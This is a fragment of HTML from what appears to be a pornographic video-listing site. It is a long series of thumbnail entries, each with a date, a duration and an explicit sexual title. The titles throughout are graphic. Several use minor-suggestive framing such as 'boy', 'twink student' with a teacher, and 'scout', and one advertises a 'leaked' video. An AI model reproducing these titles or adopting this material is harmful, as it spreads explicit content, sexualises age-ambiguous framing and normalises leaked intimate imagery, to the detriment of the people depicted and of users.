                    <a href="/en/video/2705852732606897751/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95d8dde57" src="/thumbs/751/2705852732606897751_0.jpg" alt="Japanese boy cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 1:08</span>
                        </div>
                        <p>Japanese boy cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3097384888181311658/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2afc1f2528b5c8aa" src="/thumbs/658/3097384888181311658_0.jpg" alt="Sexy twink lays on the bed and gets ass banged by his lover" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.07.2025</span>
                            <span><i class="la la-clock"></i> 8:15</span>
                        </div>
                        <p>Sexy twink lays on the bed and gets ass banged by his lover</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5967919270952430906/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="52d24ef52153ed3a" src="/thumbs/906/5967919270952430906_0.jpg" alt="Sparta - Thick Guys Spread Their Cheeks For 2 Hard Cocks!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 5:15</span>
                        </div>
                        <p>Sparta - Thick Guys Spread Their Cheeks For 2 Hard Cocks!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/798611781477184316/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b153d2f1c63b33c" src="/thumbs/316/798611781477184316_0.jpg" alt="Young gays have a chain smoking foursome fuck fest" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Young gays have a chain smoking foursome fuck fest</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731705901900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb927d9c34c" src="/thumbs/900/2705852731705901900_0.jpg" alt="Tiny dick little asian sissy slave boy compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 23:23</span>
                        </div>
                        <p>Tiny dick little asian sissy slave boy compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734156720217/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b9ee4859" src="/thumbs/217/2705852734156720217_0.jpg" alt="Jesse Starr cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 22.09.2021</span>
                            <span><i class="la la-clock"></i> 12:43</span>
                        </div>
                        <p>Jesse Starr cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6741148417077854149/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5d8d5ec4ea1cbfc5" src="/thumbs/149/6741148417077854149_0.jpg" alt="Desi hot leaked boy showing his beautiful cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 2:10</span>
                        </div>
                        <p>Desi hot leaked boy showing his beautiful cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638540250346/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10786fdcea" src="/thumbs/346/3824942638540250346_0.jpg" alt="YoungPerps - Twink Fucked By Black Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 12:42</span>
                        </div>
                        <p>YoungPerps - Twink Fucked By Black Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7245812151901033209/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="648e4bc31f4512f9" src="/thumbs/209/7245812151901033209_0.jpg" alt="NextDoorRaw - Hunk Elliot Finn Best Scenes ft MASYN THORNE N'MORE" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 24:36</span>
                        </div>
                        <p>NextDoorRaw - Hunk Elliot Finn Best Scenes ft MASYN THORNE N'MORE</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/105075309609106763/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1754d6ff7ea3d4b" src="/thumbs/763/105075309609106763_0.jpg" alt="Skinny young gay shoots jizz over farm equipment after anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Skinny young gay shoots jizz over farm equipment after anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8161442101994699877/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="71434459c04fbc65" src="/thumbs/877/8161442101994699877_0.jpg" alt="Hunk teacher finds twink student and then anally bangs him" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Hunk teacher finds twink student and then anally bangs him</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/655263883983888195/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="917f707df009f43" src="/thumbs/195/655263883983888195_0.jpg" alt="Hey boy blow me horny my cock then I fuck you hard and deep in your asshole" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 20:38</span>
                        </div>
                        <p>Hey boy blow me horny my cock then I fuck you hard and deep in your asshole</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/836483587269449294/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b9bc96407a3d64e" src="/thumbs/294/836483587269449294_0.jpg" alt="Gay japanese twink spunks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.04.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Gay japanese twink spunks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3366325498489931544/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2eb797348fd50718" src="/thumbs/544/3366325498489931544_0.jpg" alt="SOUTHERNSTROKES Compilation Of Twinks Who Breed Hardcore" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:38</span>
                        </div>
                        <p>SOUTHERNSTROKES Compilation Of Twinks Who Breed Hardcore</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2774551941662216479/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2681304a6da5911f" src="/thumbs/479/2774551941662216479_0.jpg" alt="Assfucking gayasian twink amateurs closeup" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Assfucking gayasian twink amateurs closeup</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731081453557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb902a16ff5" src="/thumbs/557/2705852731081453557_0.jpg" alt="Boners, wankers and fuckers, out or under water..." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.03.2020</span>
                            <span><i class="la la-clock"></i> 19:11</span>
                        </div>
                        <p>Boners, wankers and fuckers, out or under water...</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4285795347290810946/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3b7a3429474a6a42" src="/thumbs/946/4285795347290810946_0.jpg" alt="Hot jock breeds my tight ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 0:39</span>
                        </div>
                        <p>Hot jock breeds my tight ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733338138080/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98923b5e0" src="/thumbs/80/2705852733338138080_0.jpg" alt="Boy With Big Cock Cumshot in Dressing Room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Boy With Big Cock Cumshot in Dressing Room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/134258987280050367/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1dcfbd66cbb28bf" src="/thumbs/367/134258987280050367_0.jpg" alt="Asian twink mouth jizzed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Asian twink mouth jizzed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734161541606/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ba37d9e6" src="/thumbs/606/2705852734161541606_0.jpg" alt="Hands Free Cumshots Compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.05.2021</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>Hands Free Cumshots Compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3247073222782564788/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2d0febe473a339b4" src="/thumbs/788/3247073222782564788_0.jpg" alt="Young guy fucked by str8 friend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 1:42</span>
                        </div>
                        <p>Young guy fucked by str8 friend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1562252344049987007/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="15ae3c3ad09eedbf" src="/thumbs/7/1562252344049987007_0.jpg" alt="Asian twink anal fucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Asian twink anal fucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2814937906907126025/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2710ab1cb5fb1909" src="/thumbs/25/2814937906907126025_0.jpg" alt="Skinny Boy John Beats His Meat Until He Cums On His Six Pack" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 5:10</span>
                        </div>
                        <p>Skinny Boy John Beats His Meat Until He Cums On His Six Pack</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732062937525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93d21b1b5" src="/thumbs/525/2705852732062937525_0.jpg" alt="My cumshot vid 9" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 19.02.2021</span>
                            <span><i class="la la-clock"></i> 0:34</span>
                        </div>
                        <p>My cumshot vid 9</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5070706444805059476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="465ec4a552e3b394" src="/thumbs/476/5070706444805059476_0.jpg" alt="Fazeek Tries Auditions with Rock and Gets the Dick Down of a Lifetime" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 15:55</span>
                        </div>
                        <p>Fazeek Tries Auditions with Rock and Gets the Dick Down of a Lifetime</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733047540347/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb977d18a7b" src="/thumbs/347/2705852733047540347_0.jpg" alt="Compilation - Amateur Friends are Horny" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 4.04.2020</span>
                            <span><i class="la la-clock"></i> 13:23</span>
                        </div>
                        <p>Compilation - Amateur Friends are Horny</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1603052873652424365/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="163f30186238cead" src="/thumbs/365/1603052873652424365_0.jpg" alt="Camilo Brown Fucking Juan Blossom Rounded Ass Until He Fills His Face With Cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 8:39</span>
                        </div>
                        <p>Camilo Brown Fucking Juan Blossom Rounded Ass Until He Fills His Face With Cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2664697513883738763/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24fae8454ce8228b" src="/thumbs/763/2664697513883738763_0.jpg" alt="Big COCK makes BIG ASS Femboy Fart" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.03.2024</span>
                            <span><i class="la la-clock"></i> 8:30</span>
                        </div>
                        <p>Big COCK makes BIG ASS Femboy Fart</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3659887413486268809/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="32ca88362ec5b189" src="/thumbs/809/3659887413486268809_0.jpg" alt="Military Guy Smashes His Colleague Shaved Ass on the Floor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>Military Guy Smashes His Colleague Shaved Ass on the Floor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/994813957673962038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dce4a0614c1ca36" src="/thumbs/38/994813957673962038_0.jpg" alt="Dirty Guy Moans And Breathes Heavily While Masturbating And Humping Pillow For A Huge Cumshot "-"wank" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 5:10</span>
                        </div>
                        <p>Dirty Guy Moans And Breathes Heavily While Masturbating And Humping Pillow For A Huge Cumshot "-"wank</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2131107378301925169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1d9336de95e67731" src="/thumbs/169/2131107378301925169_0.jpg" alt="Cute Japanese twink doggystyle fucked before mutual cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Cute Japanese twink doggystyle fucked before mutual cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/359159773191327557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4fbfde92aadcf45" src="/thumbs/557/359159773191327557_0.jpg" alt="Twink happily takes it in the ass bareback while stroking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Twink happily takes it in the ass bareback while stroking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4538394625585769268/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3efb9dddd494eb34" src="/thumbs/268/4538394625585769268_0.jpg" alt="Johnny's Massage XI" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 17:20</span>
                        </div>
                        <p>Johnny's Massage XI</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5985628695775400621/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="53113995e913d2ad" src="/thumbs/621/5985628695775400621_0.jpg" alt="Asian twink in threeway" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Asian twink in threeway</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6032773134411336051/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="53b8b733e71b8973" src="/thumbs/51/6032773134411336051_0.jpg" alt="Village Boys - Sex in the woods - Michael Tyler and his Buddy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 3.06.2024</span>
                            <span><i class="la la-clock"></i> 8:20</span>
                        </div>
                        <p>Village Boys - Sex in the woods - Michael Tyler and his Buddy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/61005420133761908/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d8bc1b3c724374" src="/thumbs/908/61005420133761908_0.jpg" alt="Blond twink with tattoos Austin Lucas jacking his big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.05.2024</span>
                            <span><i class="la la-clock"></i> 9:18</span>
                        </div>
                        <p>Blond twink with tattoos Austin Lucas jacking his big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732017364668/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93a6a4ebc" src="/thumbs/668/2705852732017364668_0.jpg" alt="Compilation  jerking 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 4:40</span>
                        </div>
                        <p>Compilation  jerking 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3912478456409561829/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="364bea6d49a91ae5" src="/thumbs/829/3912478456409561829_0.jpg" alt="virgin takes big cock for first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 1:18</span>
                        </div>
                        <p>virgin takes big cock for first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4826677725261493683/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="42fbcdd17b8075b3" src="/thumbs/683/4826677725261493683_0.jpg" alt="Sexy UK twinks Tony Parker and Leigh swap sloppy blowjobs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 3.08.2025</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Sexy UK twinks Tony Parker and Leigh swap sloppy blowjobs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/583123184903282195/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="817ab7278745e13" src="/thumbs/195/583123184903282195_0.jpg" alt="Latin Leche - Sexy Latin Twink Boys Are Having Passionate Hardcore Fuck Sesh In Front Of Camera" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 15:25</span>
                        </div>
                        <p>Latin Leche - Sexy Latin Twink Boys Are Having Passionate Hardcore Fuck Sesh In Front Of Camera</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1980490660836403380/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1b7c1dc35021e8b4" src="/thumbs/380/1980490660836403380_0.jpg" alt="Gorgeous British Nathan B sprays cum while hard ass drilled" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:19</span>
                        </div>
                        <p>Gorgeous British Nathan B sprays cum while hard ass drilled</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733165946887/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97ee04807" src="/thumbs/887/2705852733165946887_0.jpg" alt="Hot twinks jerk off - compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 4.09.2020</span>
                            <span><i class="la la-clock"></i> 17:50</span>
                        </div>
                        <p>Hot twinks jerk off - compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/958508893204953797/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d4d4ec28d88bac5" src="/thumbs/797/958508893204953797_0.jpg" alt="Straight thugs Lex Lane and Rion Rivers masturbate and jizz" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.03.2024</span>
                            <span><i class="la la-clock"></i> 8:27</span>
                        </div>
                        <p>Straight thugs Lex Lane and Rion Rivers masturbate and jizz</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8367527088639974448/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="741f6d8dd6d81c30" src="/thumbs/448/8367527088639974448_0.jpg" alt="DIRTY SCOUT 181" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>DIRTY SCOUT 181</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732644626418/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95fcd8ff2" src="/thumbs/418/2705852732644626418_0.jpg" alt="Guys jerking off and cumming together compilation part 6" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.05.2020</span>
                            <span><i class="la la-clock"></i> 9:41</span>
                        </div>
                        <p>Guys jerking off and cumming together compilation part 6</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2549278667708764443/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2360db710e43111b" src="/thumbs/443/2549278667708764443_0.jpg" alt="Straight thug needs to loosen up so he strokes it wildly" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Straight thug needs to loosen up so he strokes it wildly</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3247710058506086937/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2d122f1752b7ea19" src="/thumbs/937/3247710058506086937_0.jpg" alt="Amateurs Dustin Fitch and Jimmy Roman smoke cigars and fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.10.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Amateurs Dustin Fitch and Jimmy Roman smoke cigars and fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7775356203430401843/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6be79d457b995733" src="/thumbs/843/7775356203430401843_0.jpg" alt="Collin And Jane Help Milk The Cum Out Of Straight Boy Brad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.02.2024</span>
                            <span><i class="la la-clock"></i> 17:08</span>
                        </div>
                        <p>Collin And Jane Help Milk The Cum Out Of Straight Boy Brad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/334115837163702278/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4a304956bf98806" src="/thumbs/278/334115837163702278_0.jpg" alt="RAWEURO Raw Gay Threesome Going Wild Somewhere In Europe" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.04.2024</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>RAWEURO Raw Gay Threesome Going Wild Somewhere In Europe</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/560312856676634631/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c6a193114b9007" src="/thumbs/631/560312856676634631_0.jpg" alt="Kinky UK hunk Danny gets intense anal play before blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Kinky UK hunk Danny gets intense anal play before blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3676412536813103220/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="33053db94889a874" src="/thumbs/220/3676412536813103220_0.jpg" alt="Ginger guy with huge cock tops a twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.10.2024</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>Ginger guy with huge cock tops a twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4828275198133417038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="43017ab61e92344e" src="/thumbs/38/4828275198133417038_0.jpg" alt="Bottom twink barebacked in wild threeway" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.04.2025</span>
                            <span><i class="la la-clock"></i> 10:03</span>
                        </div>
                        <p>Bottom twink barebacked in wild threeway</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2183497376468066859/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e4d574b9460622b" src="/thumbs/859/2183497376468066859_0.jpg" alt="Sparta - Cock Hungry Brunette Twink Fucked And Cummed On By Two Horny Guys!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 5:15</span>
                        </div>
                        <p>Sparta - Cock Hungry Brunette Twink Fucked And Cummed On By Two Horny Guys!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731683381665/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9268221a1" src="/thumbs/665/2705852731683381665_0.jpg" alt="Asian boy jerking n thick cumshot in hotel" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 2:11</span>
                        </div>
                        <p>Asian boy jerking n thick cumshot in hotel</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2456023054473054525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="22158bf49a09493d" src="/thumbs/525/2456023054473054525_0.jpg" alt="GayCastings Naive Dude Fucked By Casting Agent" width="300" height="225">
                        </div>
                        <div class="info">
